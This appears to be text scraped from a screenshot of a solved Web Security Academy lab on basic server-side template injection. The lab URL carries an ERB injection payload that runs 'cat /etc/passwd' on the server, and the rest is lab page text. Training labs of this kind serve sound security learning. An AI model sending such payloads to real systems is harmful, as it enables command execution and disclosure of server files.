 0a3c009504369996c010c21d00bf000f.web-security-academy.net/?message=<%=%20system(%27cat%20/etc/passwd%27)%20%>
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP